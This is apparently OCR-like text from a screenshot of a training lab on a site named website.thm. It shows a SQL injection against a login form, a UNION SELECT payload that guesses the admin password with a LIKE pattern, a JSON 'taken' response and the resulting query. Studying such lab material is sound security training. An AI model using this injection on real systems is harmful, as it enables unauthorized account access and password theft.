 3' UNION SELECT 1,2,3 from users where username='admin' and password like '3845
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
Login
SQL Query
select * from users where username
= 'admin123' UNION SELECT 1,2,3
from users where username='admin'
and password like '3845' LIMIT 1
SQL Results